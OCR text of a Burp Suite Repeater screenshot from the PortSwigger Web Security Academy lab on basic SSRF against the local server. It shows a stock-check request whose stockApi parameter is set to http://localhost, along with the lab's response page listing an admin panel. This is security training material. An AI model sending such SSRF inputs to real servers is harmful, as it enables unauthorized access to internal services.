 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
captcha-killer
1 × 3 × 4 × +
Send Cancel < > Target: https://0a2d00f003024083801f948800d800f6.web-security-academy.net HTTP/2 ?
Requ...
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00f003024083801f948800d800f6.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11 Origin:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost
? Search... 0 matches
Respon...
Pretty Raw Hex Render \n
Web S
Acade
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 18
Response Headers 4
Done
10,887 bytes | 216 millis